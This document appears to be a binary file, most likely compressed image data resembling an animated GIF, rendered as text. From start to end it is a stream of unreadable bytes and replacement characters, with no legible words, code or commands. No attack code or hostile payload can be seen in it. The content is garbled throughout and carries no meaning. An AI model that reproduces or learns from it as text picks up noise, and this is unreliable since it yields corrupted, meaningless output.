%��臈z���_ؽ���� ����gp���-����gU���`[!���A����'=D`���C�?t��y��M�c�_�``q~�#��׳A<�iG�Y�@�3�At��C�1ep��`S
7���a�Z\�����4���������o;�lxCސ���Wl! �"���#J1�%%Q�I,�y�юG� ����x�)Z���2Ȳ�@��rbJ�|s��]�YM9Y?6�j qHL�#Jx�~�	0�1��8�GX�+��D!9�}�Î���#6A8�m � �8�P�Kf���d0�0���c+_4����21:Zt�U���c��^-gyG}�I)V�ֲ��Kk��{ʥ��K��C�v���|qh�G(A5�q�g�6�ZJ���7�&��;e)��phl���T
�1e)˂@��>��	����F�b��dw,AWw��l@��DC�_@�i�C6�=�0%�qr��28�m q��G)��&A)+kJ�BQ�zc*�*A��	�"��iO}ڄw�2>%jQy��ށQI�-P����G��"��W[�赊's�҃s�ݒ�R��'��Wpኧ>�k}�,�	�d��'�A?���	��%�`�1�;��  a���:�� h+paUPp�eX�S�����UPp�.\�W��֢�n�)��8E��G\]h�����+���=�;�	#o�u���_Q��Ε)�Ml?�A ��5�ڽ�\u�G~ ��Quq�ЏR8����\���lh7�s�	g��A��x��{���� ��5����%  ���~�� �,p�
o��M�@�`��C�-aS��ߦA�+fq�W�Y��~$x�3���	�	M(�ns�\��Xm"�S!�Q�d�E%�����S��<я}���3 B?�@ !�C)XF5�;B`�D ��Yq���� ��S��H������9@O����P�	��A.�(,���}(@�	A#$a�<J��L�MD��0eL��hB��dC���������`S�@9B3�� G	�ы\k`D��{�p�������Q�y�kG.�DU��:\� i`Ŕ{��E�PaDkuk  _�MF+�2��Vzd�/������(��<T��B\@���>pF	�V!�	P�'8�1J���@�L�1��h��%Z�r��1惛V���:�r� �.�c�� p���@�n/�qz��>ث\
�8�N��c
U?����C��(��A��2�\�p�س��}"�.�A���1o(A�b/D���w�B��,!����r߻�R�< ��^���7��T	[k � �?�J�	O�K��Ұ���.8�8���N��&�S����N�W�7�.\j�(�	�7n����L��?�}�g�V�`�eb�b7A�-�+B<ۿ2\`Bd���S;�&�|����>/���;�.���48�0)��N��.�=���3&�*�A0�N���?A`��*j�A@�0��@���U�
Uh�S@
�0��K~`00���@19���%���H����7�\@^hA�)`�.�B ^! ?�`؀��@)h@ �)4��B� �A��\�� ��3l)��R,<����`*�A4Bd��)�肫�[ ���5�����(��+(��1�1:B
�?�b��A�Gh20�H ;�;�2ȅ.ȅN��,��^l��ڀU�@ ;H�]Q� �E;�~h*�&h�HFh�&@�k�R�*�(����2H�FxF#��&@�F?�"@�F@[� L�d\&��Q�$2J_h����硓��\�4 4�;~�4�H4�����4�H4F� fD|������4�!¶~�p�b�mL�<?,���(!U���4IG�&h��A��"(��> ? �8�v��Q���	H���܈\�J���a��'�� K�0t�y�;Pn���ʊp@�[�� �	� ����������{��@��
á�)�s�>8&0 �&��G��G �E�ʦ������� ����s��v� �� >`�+(�
pF� a���@��.L�p@������Ȁ�����d�h��0̻4�4�����DR�p�N�� I��L�p� ��p�
�ڍtH�(O%\���>Ȍ���N4�4��0�d ����y`N��*]�nx����
X	�`�����A�`�� 0� �Pe����Dҏ�L��J��d�\8Qm�p�l��",H�H�i{
�d
RT��P�d��2(�s�)�!X�
H��`M%�܌Rp�
Ќ+� k8�����ԇ�p��)�2� 昏]$�U���xSaP�Ќ�S�8���G
Q��s
%��H)�3�\�
��sh39Ri�!��A�'-J-��l\�sP�G� nؒSh�A� �J=UT=H@:�D�!X�U���R؄@�Srr
>�6>e
���HR? ?@QU�(V@AJ!��")UH#�Q��JXJ2��
�q��n�Mx0��JHhWw}�v$eSe@��ɹ� nHW�I�W�"���J2�HO�H�t��vxJ���M�B��y0�n�#��J8�<ڀ5#\�j�E�RPm1��A�m�X#��`���P��HH��!�1�	�}Y#��t$GR�̈́X���%l����_]O���M�{�r��!V�	�r�	�r�d _�t��9� ��p1�J融��2���)��
��e��%jC&��0w[�q���8�@�J�d
]m�RZ؄m�DH��[�]�ٕM 8K�2����n�aX	�]��]�����*����e�&x	 	�˝��S���pp���� �GH x\���A �!�Gb�m��S�z
�Z�]X`I��@�I�y���ޱ o���흊b�z�����͙��u������	�>���h��`����Px!��o����y�_��"^�__h�M���kP؆��Ͻ�G�۞�=�ߞF�b╀]���=�r���$ւ j��C`
@b�1�I���ʹHV�_8��G:�Jb�A��	�a)]u&g��_m�Ļ�D8�40 jP�R`��;0 Dn�C. H�GPRY�2X�`0b q��Gj6��xf!S>eT> -�L	Fd�"�	��&qP-p j�H =�c������t�>�A��+`�#�q��` hf ���h�f`iN��9CZ�G(���#(��ru�Br�`P��%�(�J�Ny"u��Z��z.�:��)��g�e<�����g�=P�#�ܧ��
U��=����K�&Tl���>�穣�&����e ����"[h�1f�R(�"lA�Zr�4��݄i) ��F:�D���[��N�+���$`������a�\�AEex&�&�hj��j�I�R(��+5B C 60��^�5��5x��~�/0��f�7�k����-`�NkB��� \R�����ғ؊�2j��yj��:n
��Q�IO�����Vn��OR�B��7x�h�m؆L��L����݆J����m�nJ�mڞm�~���k����N�@0k"��^
'��/̎a?�_�Qa��n`�j[ ����krx�mx
�f
y��z�o��������o��������o������{p�L؆�V�/(聆�*ՍSrh�T��Q�fئ�VG�}�7���΄L�X������z@���������qw����wqy�q�����vo�Hq�oy�p݀�l펊��U�>o�l��؆V�m`� �qw������vq���0W�wq����q�`�8�s�N��� _q�rX�sݞ�Vh�y�1:�22t�{j��X��Ws5��9����&�I@q1�o{��~3��Ns2�qS?�ou�ty�r��Ms[�qW��!�3X7؆GnM��%��(vg�_qM� ,xvh�v,�,� 2�S��f����X����7��z ,�vX I��{�Uw�����sIP��ڮ� r `wz�����{��s�.s��50 XX����i�r`
M0�P X�u ����ɚ,�������sI@)s� I�I0x�Z�prr�tg�5�X �{0���:���5P+���_������y!�tx�}oyI��(�.Ѝ/8��h��zX,�u�?�z��u`�z�z,�1��/���r��* w�s��|�oq����q�1�����:���7I`x0y�M8������ǆs?u�p�O�& ��{[�os�17��/y[�sï����z���_�z0��,�ws3�{<g��sz@|׷�iXx1��zXȂ0�n_w��MG{���f)�� xo7y{����Շ�:��(�}�'yw��ί�s7�w�ᚄ�o���z�$(� �ճWO�׭iH����q���G�k�I��@��z���G�%̗c�|iӡ&r��SGsUz*�7��$�EC^Lx��z2�U!�����S`Q�Ͱ8���jN�.$+���1ᮔ��� i���M�,��/`��J�g��=z���
�,ψ���uYo�?z�^L궘�z`�bYǔ�ŭ�,
�g��ދZ;��z�}f�]O���bm�^��\�&U)�ܹ����B�
;� �2��\ɴ^����7����RN�*z�C�=�fi������r>�2p`�\���h	 �.`�AT$�d<��4E0	9)�H� �xX �L+��L�U��Q7�Ǘ<d%bY��vG���QFG�y �9����$b�C�$�:Q���s%�]NYqt�W\�gS=4��`�i�"GŷS=�H�K`��W=	5�~�W�yA�^��eW�1$T;�gRIF�?k8)f&ŶcE��}��A\ee�VQ�Hg=�fcI)'����usӬ֧J|E��.��4� E��r��*�k>e����GU����a����Sn|IgBD�AF�td���Asq	9�_�
{�O@qD�:�4@��m%Z���vT����J]Z�թ���[2��U>~��D9�pܪiI��K/�5 ��
P��T@�E��b���=�H�G�x��Ea��G=	�a2}�'|7��E���xu -��(w�1|X�cs��C	ir�6U��d�A�MB�F<=[\{�wq�e��e�E��_���+PVG�_A�'�7� ^�����`GN�maR)k�N��@��U�hR(H-�Q�b�0=����?�������4=��ĳC ��5���z6f�C@��OXEQ�U7_�$N�xf�Q4�ps����`P� �_����P���x��$���2s9���'IEw��Z���ؐD�u���JD ��2+A���8�C��]=��]��.:B���溨�Il���c.Ia�E���Ҁi(@��-׵�el9g��Q� ���W�+K��Ѩ��N��2C�dG ��^=&@���D�������D�G)���û �M!�^�G��� :[CBԗF*^�Q����D��D��\[�"��L�$�Y���c}���v"Հ:�=��XB����8D�2�D�b�I��I����9N�'�a��!,�,� �[�C���ڙ�4�R�8����ga�J>P�JU�$�(������+��e�"�,�D`D)��؀|��#�A�4�a��:��c�*��DX�Q���萋ir;�G>��0E(��I3Ә�(�+#��zB",�l2��YI��6eq������3�z�+�SE z���Bb�E��i��	T�R���h@����uvD'k�����zܦv�QJ��3`c����1��˔���Ȱ"��tu�hGƧ�u,�#��bpd��̡]��|f�?)�slS�fI����2l�	6<B(����k�N	��~�m%X��?O'�X�5m �T��ʢ,�G���䃳��0�>�H�ꁍ$I_��d>��6%w
�YWљZ !vO�jOVrP�%�M��,kW��w.Y@�������n���{9r��퓉s�_~�{nw^�ԉ�Q4M��R@�T;�*HYd��D4Y�2��@��0� �]��v3C�6�A 9
Sex8"@M�(ަ��'A�J�҄�mf���m�|&�U*m�Y裊K����HNr�4��A�S"f���T��+?-�i�����PU)���[��9�F��\c�rw�[C�,(��T�sR��3��юnt�[�焱2�pS�qCc��ψv�."��9۹|7�3+��:3h��G� !� � ,    � �  � �	H��A�恛�O߾��I�H��ŋ+B�ذ#C}��bEI5O��)۰r�˗0c�ty��͛5]*����G�3
Jt#D���A�����)}��ܹ�̘����ɕ놬:��칰�F�h�R4����y�5Q�O�X;U�ly�W��
&��/˻� ��xV�c�lv���(��=!$Ë�K�`���h�bɖ�닑%�]x9�T�{�vY�tNަ���|Y��Ư�K��V�s�=�Z��W�g޾	�n&���*�_9r�`iCǽku���M뾻K���1J>c�� ��s�-��z��K��h�%H]w~)�Y��\��c�/�l �D����b�ͳ��^gp����T-f��]	�s��Cu�>�3�'^RC/3Q�P�#b?$ؐ�
�3�m*i�^}���RW��W[��y���H�D>A;�����b���EAEhP�F��y�,4���eia���d#N9�PtZrgX��-�#Pm��ΐMŝL�����$E����j��j�n�ܕ4���L>��M��}�=��w*���>�|�ɜFڙ��:A���
�6�:F見��h` ��؜�ŭ���ee�d&24沒jeaO�n�N/x����I�jì瞫n ��q���o�R��h��j�/h_�tTs�a����$�'x�i��7�,+Ŵf�������B�[0�j�"]^�r�]A�v�إ�i�w�� ��=[�3�o���gk�v Cc� �|���:��a��@!����m��W?�h@��c��ٌ����lk���E  7l�U饌��(�{Sf�G�gV�����O:~�4Ѱ�-��On{۸`�fT�l��
l^�n��@��V0"�H�{�U�!'(�s�4���Ϟ���߮@3��Έ�nbC�7�9t������Cb�vz��3C$Bk�pG���C��
� 0�`��X��<���R���� �5�Di��`�p㢯��E8� �=�0 
�!a���� ���	H��	�0��ۥ��6���?��l$��G^���6�&p�2�a�H�(�V[��	N` ��~��C��������H_� 3��8C,��[�b�@�Kg�p�<�&̩��3m6����~V!^�hFOXና�b(iHHR���Ā#��-�l4h ����D�JT��w�ri�y�N*�ex����e�r��D�*��Hhn��lL!ผ#����Ix��e-+ȑ�ˌs�+f`���'!1@�Mk
��(�?�J �4P `F���,i���U�!�s�tST'�e�<����>�IM~�r����@�)Е�MX�
f��fP�I�95����6i�hG�ԏD�iH���FJRi�4�PEiK�Jժ ��
@0��a��8�[��D�Z�:�y���(=��}:�O�'@UZU�¯Y؅`��8 Y�U%2ƥk.8F�jK9�3L=��Z�*�wL b3��wW�FU�R͂�p�&��U����,�`  �.j���#3�j�t�.qV�����cv:��"5
P@]QzZi���X �``��Ń&>��@3 ��. �E)f�δV�8A�.w\�:�9��(e P�	$u�ue)K�:�]8 U���'��b��E � #�J\H����&�#A@�J+�]���D��ĳ�#9��7>�zJ7���� 	_�
��Ah@�
�s�Je������P_�$�/�*Cf��x�S�#c�V���������"k �^.Z��p�u�a�]%bP� �  �	�����ș�{c5�ق�б,>*]�Ιλl`w+ h`8�B�� ��Ϯ�(��Z���J��!�-�+V[�@�4����<e=T�� Db���6b��,�@� v3z*�~�rhk��r�ypطX�hG��48_��ݐ�Hzt�) "���ƶ���60�6��(� p˚ֵ�A�m@q[:ݠ��l@����� ��+[���Y<���l�[Į��fx��נ�d��cp��`Od<���ЇNkq+y\�Zq}��H����6�F��/n�*�.l�0�]�7��P�E,`�:���]�>��i���Z�	sX�nV���Cs�	�0�Y `
�U%�h%(����lP�-�ka���0���Fw�����^qszV��
T?�aO��|����W�	~�����Ldb�p�j� ����U�fhl��b���fϏ��D������� 	��� � �ؓs������t���Yx���
�O"�`� �\�DB��65D(pX-j��clwj�L�R_=d~B5{Pb k�5q��r&Pw�W��Zn� ���g_HV_+�@  u��`�� 5�	��yw��.	�z���N�2Q�������&t�7]A�� '�B,�C�6�� YP�E[�@[�� ]m��W1�W1�7EX5GHI�Y�5k�y
 dXU�
cp3p.��zV����f�f��Z�����5yhXOkX+�zg�.Dh~i�wP�
�n脓�]Q�Rw� UhyX�y3@c�� s-�fЈ�U@Oi��n6�2 c�V�{<�P��5�P��v����(P�p���.�'~��7P �xXY`�f����ƀ^�X.�h.J0�ohc��&���h��']� ���^0�c�x	�h��	���r�ՈZ0	
t�`3+�����#wV�`�3V���
�Z]� ��W�W~%g���w��� �@	��Z�[0��� �����mwy��b9��V�6�� ����*F �=� ���r撉%X�Zw��0�p�0�`
y��Z>��@�舆l'+3@ �3�("F�zg��ʈ�Ix��m�Z)�.�n9X�ؓ.�k@�
)j��r/׈��h�x�.�j��	� �旁ic�r��  ��E^�r/閣���� p�)j�-��E`���d��C���i��K?��Hi�֚�	 �`e�$am�����Y��	p�֛�9��  �ـmw3c�gH�b��!] BP p��ƚ�y�x����y���o��2gk)�C�v
P�c��F�4e A�b�i չ4<��i�� 怒�������k�/��Y�B��m+�7���J��'?@���A` ���f��qH��	 ��^-�-�TZ�0:s3����� ���s���	HR 0�ɡ   ޠ�pxVL�&��x��& 3�.'�0z�X��0��ưF ��va�j�f���2��
0h?  �@�w�ىr�;��5�03�oʧ|�r2
�������`6p�j�{V n6SV�k� d@P�T��Y��J��!7]�-T�v�0��J��:����z�k0�Z��ЄBw��Z�r'u��0d���	}�r�nj�O�l���� � ^�߲' fk�ly���	��׊�k�3��@K��@���Wn k�81$1�`���P
P
�� 	��������������Y
IP5P�@�>  �@$��	� �	f@{D �T�S{�X���r� ��� ���� l�� � $p$ж90#�60�m�x���
 �0�2�;���9��� ��`���k�0��0,ɰ��o���������;��o��Z�0aP@l�*�������VM V�����6l:b%�KVB�BK"zV<B�!-�@ ݢ*P�*�B���5�9p8���������@�lI����W@� \ �;�����S��Ps�ܢ*P��� � Mc@��(G�cܒ*�;��
���8�F�gL��-P Z���@�`j��
��Ԑ�K �;�` հH�p�v�,a�C���n��;�P��B E�J�$�K��M��L��  t�԰�'F��S��R
3��n@Z���g0lB�z�0{"�0` $p>:@ x�-�'�L�\�du�@�����`jPt@���:ɔLɐ<@	Y\LDPɓ�0�P0�np�����`[�M�e0�l � e ɠ��0}��0��\�i@s|MP?Ć��L Mw ����ڜ��͇PF  d)��'@�Z���Ω�c�P�`��7�cD� ��.�p��f.@����`��.k|��`1�&��SpcD�����B,���p�=F(��*�. 9�f��p��J���$L�W0}'P�0�D0' �L�'P��pۀ��	K}���P5@���M[  M�J;�c��Kp�6����19"�}p7pwm� �0 � &p��&p�`��2w}�`���`�@����v�ם ��K�x��p�.�	����l�m�}5��:�	�PW�.p5��}ԥP]p�w������%ʐ����>�Y�& g`?PiP�kJei��	&�&0 ��	P�@& &@8=و���<R��7�	C��` 70�&�޼pTƀ;Tp����� ��:P	������-�= ����ˌ���̗�mc� @��0߫s�R �`TP���&���
%�&�R0 G�oo�� B> �KNN%`R � ]�ZA�����&� �P�*�@U.�}�>���s�
j.B.A�]�Cn% J��!��j�	Q 7���P���7����h��`}�%Pv�h`m�
]`���P�	o ʐ vpv 0���n ���`� Ҁ��� ���nL�
;`l ��n�b�
mt��^��l����
A��h �>�<%#%�����paT+J��`������n N����0�N��h���M  �[h���^����h�� ���P��hp�@� �@~��� ���`4��T�o��� $� ~�������=�"
�*^��C4p�Pv�Np�N�h��X��]��N���e�܀�W��l��\��|���0Ҡ
�� ��
D +Otn�Y/��3O�����ˌ����{V�P�F/Q�a%��:	���Jp��V_��� N�����p�����@P����0�T@�����|�(_�}�����s��������L��5"Y��� T�����������_����&aL�
~�� ������I�?ʤ�㇐�@i"r{���q�<��"�
�T#Y2��4�@m�8_N*���%�M����ʃS�����W�|��!h�2D� �\�9+�QՏ�}aņ�W֬�y�6@`��<[T�X�2���1[hJ����~T1�Ň[��%�U| #X"/������Զ���شd �KF��kC��
�[0q���������H�&e�����I��������u�سg��S��u��l	벅���(�������:j��ϡr��yl�J&���̦�3Έ���S�iIqlQ-(���A�2  ����̗�:\J����JF�+�y�7�T٧9��#+�}�G�d�k�-&����Vo<OJ�п �I�		$"�p���?��g#f��)%�0���#ELF�d�PB�
"�Q�\ `�L�<Lj)?���$U6���QN�b�y ���9k�N�骳.G��i���.��{�d �QAU$(�T	Ppf0Bp^(u�RԙF^{%�	QI�+����}d�t,HF�y�Q��Qe��G��M&&��l%e+"��@* p��Eu4:p�KF\e�� 0���1�X��VuUSe��P	F"_�(B"FI�Q�M��d�x�T_ ��dĹ"����d!V�Жp�I$a@x�c&6��e[���F�d��$�RB��a��G����IuLԓ�(�� �<��~�i3�_��z�A�������t��Jf>O� �n�ᅳ_[z��$���JB�`�FXd��g\�@���Bf��>:���>����]ti�KG�q��,O�8������1�$\�a�&A�~�e�48=�~�ã���EP瑜����E�cŹ߾{�g&d���{�%@����o�}ĉgc}NgT�G%�.��A@%��!.�^�4ؔ���G�Bq(x��'�A<���'�P���yox����GB��� 8��4hA �:�Q�`B��a}�C=\oO�A�B(B$�y��&b�?wE'jں����v��(B$�@�>��E� #��V�!�x�A26QF2�b;p@<��d��v@�c���@0 0�GlB��8B)�Q��]��G$/���XG;���IP~R��d  �?�@�Qg�����4��:� �>1�9�L���J? P��#�p��h'U<��0
����M$r���?�R�h��%,_��4��Hl��G�T�6��CB ���Q[�5�h揗�[�Y(�IU'��� ��������t�i�������-rv�1��5(?�P��K:mQ�99�!�(���9�ӕ2FK�d�_����|�n^Pc�'|0���R�D}�^�s�<���&Xԧ?�@�RM�E�9%p� �=�k�
�'���>��0�Q���n��-KY�C�r�N����?��O�C�Q��>�5���is��"�����>���FV����-ɲ��6᱒�lg5�����i��F��[,�r� .@��2�� � !������:��N��~��  c��]���]�p����z%pn��C����]mxwV:�am�m|w�e�vA��	����]�.rd)⾢�h�3��\(C#���:�p`(�"�5�s�*Y�s���F���gL@��B�Q�rؕ h�pI�\����а? ЏR���%n.�QK��B�3..�{,b��#ɐ�7�{WO@a����pmAb�x�v��-�Ӯ�����UT�:"������a�0k F@3Q�v���oJ�#�#�t�p��|���F s�}|h���Dև7�[hO��8D?�K 1��F��H����$��l�)?��\lq�'��N� �	\� S��zf���h��|̢9�`+R=V0�	}��x�Z���F5�
 d[���v�mAL[ЁF .�p�Cx����fA�Y  ֫.B)��Juh��d�#�0  �ޢ��Є���ֵ>d�j�9�1 N��^�^�.
k ��: �Hp�@�b�@��r���ʐm ` �$ v����Z��^�D�.�$����[6�\ � ���\̫}P�	.�W\�.Ѐ��e�"(Pi���N�B(�� �*JA��� J����0v�B��i����t�%[o�]5��4�'�F!
��~��^��AQ���i�ԑ�q~`��?�ɏ`�}�`G0� ;\�  ���o�p���_�Ǉ�B$C#�������48A6��W�U��ݾ7֒(}%����7�"� ��b) ���L�5��ѻ�O�Q	����;�l8�3ؼ4h%��3�= ��}���@&�� <*��l @脬�@��(A�10 �P�?|A��1`���9 �cؼ�)��`�-pAdX L���}8��h*wa���$�i�N(�)$�8�30�l�B �0� �@0���>��B�D�"�l���1l�� 0 ?lZ���6,C6,CDL�C4�N8��P�>8<�3���}���	* 2D\X'ښ&|�DH�3'YRo CDA�A0�.�2�4PC)�EA���>H�Y�E�؀0�Z��`FZC4���b`FY��FnLDD��b4�F4�Ի�^�FA��c|!U(�``b��h4�ŵ$p�&TLŏ�$�P��,�F8�F��.XH&8MlB��L�p��� �@h@H A8H)���@����D*�F���l�j�� �k��\ e�I�T�@�L�\�;H)*(H)�&����.  O�,䅄����$t�I��TL�UT:e؄& ���H�;��k��. ��[$� �̅.ȅNh���K&����2(� ���� (�&a`a������(�F@K,A˼̑�;h����	) 2\�<Kg�n�K�L H��#0'�;�%��d��4�`��w� ;�@@���D�<N�<N(�����4����'�N4�G8�wL��Nn�k��\�N|@nx��Z%�@�D>8�y&����&p;@;�~4p���<�G�}�7��J&L��TE��M��[�O�� �����p'`'� |QF ���8,U� EFPU �P|ȅ�k�>��������O�*���O7*��M��2���p>� ��!���S�=1'}k�%l�TTl��������Q*	0�@��4��P�iA�� u8��hS����P� �
2�F�����,�w��w|G*P��Q} d	�`��r4R�T��b�J�G}H}�f� K��SF��\�� (��a���	Շ�<���&�� �`h���P�@[ ��@)G���O�O �t��p�֏�
>𼰰� `WveVf	�p�v�Ww�L�%A��Dp�UE�ȠX�8��ՙp���Ѩ�S(�`8������5%����@'��PU�6��
Q5MY�5�5�Ѱ���
��
��5�٨�
���Ŏ�p�X�U���h�
@��2X�`����}��`��@��5�2X��@��=�sX��&����U��H[Q[�}�!h"���8����Z�E���`!/-=H�X��ۄ����ZHHq8�o� o��E���Š[�E��)���Z8	 '(U��@np��]*i]	�4��˟M(�B�]�����J8����2 \у��ʠ}Pk]aH�29�1��2��2��D���6�Sq���"�ٍ�a��+�)�QP�H��_��_u@��m�y؀r��9$~h	��n� ` �/���S�5�G(�=��W�^>�
����0<�l!'������h��óU����d9�KMUhaΪ�Zp�&U��s@�qj��M=y�L��1��X=�4�S��lI��R@'�%-\��n����T��c�	�	��x�R�TA���ʬ̰H+yYi9(�cuEV�cT���&H&B�R)~�`^L&\��N~=N��8f�F'�4SYT�O�APe  �A�!Jd��}X]Z.*�~}�_�a�an�&��jj�D~o�S�V!��S k�&��(JN
+�W_�2x��!2 WO u�VuQ�2���ȑ�_o	 ��)	 ��M ��y��i�9hqv�>h�Y�&�e8�2��V�g��I=�h�`oH(N�(�W%�G0�a�_؞E��1���i�����w���Ahi= k���aj����M��M� �~j�&F�A�h��#��g!8^=�Ǥ��*&�T���a ��=8"B!�!cl�#Bǵ��h��4!��l	u��J�G�$_X긮k�N!�փ�UB!#�6PD� ܅�#x�ւ:"�&�Fk�>�}8�a�9�<���<����m�ݾ��n�`�i� [h�@�>(�e��h"_0�,X���q�!uh�7�nB@�2�n�o�V��&o�e0V��Oux�hz�c�ўa�$<�kƎb�V
֖U��fYkt�G*�"P��"�yk0�/��5��7p7؀M��m�#8�R��i�'�4A�#PJ�7�`������n�D Che(H�ib�*�hّgJ�d���(K���eL��th�a�&n�a�o�IC0'0j��L����{�y�`�|`�`:��z�s:g�|�uh ��z�sAtB�sX8�τm���PB`�/X�/`6�Hq�>�P�*�hl9)P�ң0�T�r�^�t�+��5p�7 �m��3�A�5��;�s6��;�yPs5�u:�sy��5g�5O�_�u`�ud_�[_�@��CgqJ��nr�t/�2��hY$&or�$$��e�+_���.�nw�m0s4��z �h�u}/v~�wc�w\�u_W�}_s_�h�v���`_v���h�u�bgk�vW��/��&���T�l��ݨ�Ljb_��@p�H�pY�c�x;�w�x��six���u��b�y�����y��u�ov��w�'�{(�l�/��&8�hw�8$�ǬU�pyτz�w��z�t���z���s�/����o{�{[7{�w���{�����u��w�{�����'��:�M���*�U��2�_?{M00�77�|�w�{({{���|yȂP�P� M��Ϸֿ�I�  ��ǀIP�����_��o}�֧�i؅�'�ӟ��|�?x�oؗ��M�y��soW_�.��pPC�z3����|� �3:C [��/{ܯ�,ȃS.L� �W;� �1S.P z �z�
�gϠA�ҫW��Q�H@�3"ԓG��A��h @�"�	(0���<��Q���͚/�(ݓ�������(R�G'���!��I�p��??C:�p�h�CϬj�7��Ӡ�������jP�H\���ք�H��a.+�'bX�'��A��c��m�F�N�|UCӶk�N�Ɣ�FJ�q:P�D�j|��J�d�>\/�?E&<��*�L���i�P��l8��"�9����*�rG:�euz3&���c̬���6��Z�c���J�4f�i=Y\43�4 �<�� �vE�P=|I���`��w���=��ȖC���	��"��0�����nt�cOLV趛:��n�Us�GxXUq\G�P��1Z~b!P��0�ELRP�4^��76F��}�l�@C#$"���S 6"���p�vZxPL��v7�CI�G}jpB�xc=��pU��9Rn��, �X�Xu����g�氧A�W�Q�8��?��yi�4�P�6�@>��&�^`E>�� ��@�D���)t��P��j���jt����Tc�Ai������]�{/�53�{��*԰�ܑ����,4h=���A!�1,���*�/��˨�Ne� G9�T=(�x�3�f,O�h`�Eg�P��޻�;��:	f���Cu�{��>�@3��8�! ��pçf{�	�l/��m���R~�WOY�p���Ӏ�������l��3;�3@D�'XQ�K�5T�4���]p�[J}���T��Ӡ	�Όqɍ~}aw�� 3=��~����������ޣ�	ᑼ}��'X�LOF7���4Di�	�/�@g�rP�c��8��x����^�|}3=����op���4P!��Ա���?���@�HpX�s�hH֚=X�k �������t@��
8)C��~�j���g�
��h,�����w��[��?���'�`!��CD�JP�PP=���4P�	>�z��7���0�5��p� ��7,-Ґax�5Q��i�)��	"0�Aqq��Ңe�����Fk� &1�B0�|H�z(��.8���Г?Z!�J�������kK�F��I6r� #ҵI;�ьJ8"[�ERjҍ4�c���I��C����2i?yh�[8A��E%�� ��e�x�tq��(b ]��5 ��dG�� �p���,�ِI���.0f=�YGu
�3t�a@��Q[@�������d�|�M��L��r��L�CxcW�A�����(#)��5`7���;��[tg������Y�U��Hzt`8�>AXQ0�X�k ~��V�(��P!Oݑ�Qd)<�1���J �\����t�u���`��ͦ�X��Δ���@i��:S�N�( 
֪R���<]�.HV0��g���C���P�x��~p�:Б�75fL���c�4fZ�B��ev�*�� �y�E���`�^��O%�������zX�ƴ�78�1���h"g�"ۀ ��<�p���z���$�_q��=��p밆5�J�L��`�
���zcp��ZKЊvl�i{�������-~�� �*��m��� ��0�P�p�1�w���q�����-��~�8 �P��n ؽ6`ę@&S��7�\��+�ހakh	�P�N������W�t�-�p\�bt�Y��:Q^O
�R6��e!��@�S�H��epQ0	�D� �8&e��N�V��`C�\+ؼ�wɍ. ��PT�6Y���$� �X�����Ig ��[�O�8�w,�	�,kY�y ^��":��=��4�2L0 4����
�|R��?8�@=�Nb7 �4F]iw�8��� ����7:�VH��(� j��d���6��}��@7+I�fߑ���L0� �  	Pv``���ٱ&�
P��lz�l������"�Rf�q^H��{�~`���H�ʉ!Y����4Ѓtؗ��`��-kv�s�FL.)Ha��F�v);�:X��Hy�	,RV��5�<ЉN��X�ذD�7;}l�B'�qA�� ;��i �.���?|������`s'>N�fϏ�g{6��� �<�p�Ca�m�|~�А���zƁ4��P�3�\+{)�������u����7��)��6�>���i�����?�n?�W+M�N��=Z/�Z1��<������Jݔ5F��
U�M|��Gl�M���|��_��=_��L݃'q���C@  !� � ,    � �  � �	H����*\�0!�y B�8Q��3j�ȱ�G���=��ď(S�\ɰ��~��&R�I��m`ɳ�O�/��WP���#K�`1ٿd�~J����O��h�1�é��
����C�L���I��[����p�H�4@�,h�`���T���R�%���ʘǏ#m���ڡt~��7s����dې4���A�ubL�װ#G2��7p.�j&8����ʜ��S_ڨ|�K�z�P��HQ ; �ؑ���[͇�����T�A~�y�/���R�F8�� ����}�	ҕK�u�|]TV2�A?ߔS��,�5���?v��?�$
+�x�O��_~����쵁_��`� t�E@��;���L��[�D��G�4����3���F��~\��+�x�����ÀD$X���Dn��ЄaR��;�etVX�4�������1ãa̠@�]���^�'�keҦ��ŃM9���l1�������d�SD�4�
=�>�
��i�7C6L�
�V*P�_�i�W�i�wAm�P���0�E���Ja�E����-�hd�D�k�si����
�2{鿘Zji�.����0�>�4�q�A �>��0C3<�B�`��[��k�H��a?}h���^ʯ����
�Ps��ƪ����E;���q���;��	dwEҎ�,�D�p��qV/E5�er���F
���/���ĥ�8c���]�f���Q���`VX1�	���R��'�iUo���ND��NF�	���2
`�9�0���@6���r^�'.A=S��qH$4\c"��F���E�PQo���l�e+�� �瞿�o����uюIv�%����>�����yʈƧJ�"�>���xN&��>��D�P�G@�mzg�׳��%�e/6d��X�����xD��¾��EA���8��oP����O�7�hR?�	D�s�a�r��)f�������b'T0�`�85��H�*ߛ��$�'���Τ ��3�a?���0O�:�� ԨF��g[��X�:�J��h�B�2���0+	�fR%+&����-l�{��J3����5��hL���<�	$mC%�^3�"���X:�D� �~yw����> �#Wj�	��+��]�a@f&��I6.�m�Z[����"�'�LC���>v-Q��R�`�w��B��Kd!� �@$���,���$���<�M/����4�I��.#F$�83�04�P9�!�ưRȲ�� Hff(�H��66s�;|fڤ)J�����B�B�$"���Gj$�U��Y�Q��K+�-����P�3�`��%K�F~~��\i4��� 2eH��YR�36�bpJ�H~�`+;VF�@�b�A�R�f�%��.@X��fY��V��)M��+G���H�3�x�Ix��}�A���\�  K��?� ��!��Ȃ@���`��eÀ���*vm[�T�Ї�z��mAJZ9�ַ�Ks�S@�px�L�cpA �J3�!Q �?��`! С�v=����� ��zB�&�$$$�	sK��v��c���{C4��(8��r��X��&��-�e�
p�Ј���Y��,���dh�-�Ok�*,i4y�@�(�;8�o��^'��(Lxi�љ��<$3����A� ( ���e�r������G�0�D ��[����i��4X�&�2.�p����<س��|^{cF��TC�e5���>�}�h"�d�P���`��<�Us	�?\S�<,��+�uH��:�5�p����:$۬NYk���ȣ�2sh�L�C��dd5�a�( 
������G�� ���h0�V�c(_���²7�l�о���P ��8������pEFpF�N��_ �A��k��0�K���N��$�@�z��R��<��i��|��G���$i��
AH���Ϩ5�  c��Y��TF�"�U/�����Q֐K ��>x�s�Kg�_�U�[���#�������  )�	��&e����y�����Z���h���*� ��qY@P'^��~qR%b�PF7�/؀y�<f����]�\	EC���+���
����l� �?����y��̃�"�N��آ �*�yp�D|ӁEnհc�_4�>H�d�"��.���R���[������q�+��
 9���,�K�j�Q
���c�<�B	����
��3����	 ws�ts�gL!WcY�	pVP +&@����� �!��26��(k  
